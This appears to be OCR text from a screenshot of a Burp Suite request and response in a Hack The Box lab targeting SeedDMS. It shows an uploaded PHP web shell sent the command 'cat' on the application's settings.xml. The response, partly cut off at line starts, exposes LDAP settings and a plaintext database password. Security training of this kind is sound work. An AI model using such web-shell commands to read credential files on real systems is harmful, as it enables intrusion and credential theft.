 Request
Pretty Raw Hex \n
1 POST /seeddms51x/data/1048576/41/1.php HTTP/1.1
2 Host: dms-pit.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 50
11
12 cmd=cat+/var/www/html/seeddms51x/conf/settings.xml
Search...
0 matches
Response
Pretty Raw Hex Render \n
83 .: ldaps://ldap.host.com
84 ation server
85 directory tree
86
87 "ldap" host="ldaps://ldap.host.com" port="389" baseDN="" bindDN="" bindPw="">
88
89 Active Directory  *****
90 tor
91 / AD
92 ification server
93 ation server
94 directory tree
95 ample.com
96
97 "AD" host="ldap.example.com" port="389" baseDN="" accountDomainName="example.com" bindDN=
98
99
100
101
102 (see adodb-readme)
103
104 bles for seeddms are stored (optional - see adodb-readme)
105 ess
106 ess
107
108 me="localhost" dbDatabase="seeddms" dbUser="seeddms" dbPass="ied^ieY6xoquu" doNotCheckVer
109
110 me
111
112
113
114 rt="25" smtpSendFrom="seeddms@localhost" smtpUser="" smtpPassword=""/>
115
116
117
118
119 on login. Defaults to out/out.ViewFolder.php
120 mostly no need to change)
121 page titles that go over more than 2 lines.
122
123 derID="1" titleDisplayHack="true" showMissingTranslations="false">
124
125 when logged in as guest (mostly no need to change)
126 in only by specified IP addres, leave empty to avoid the control
Search...
0 matches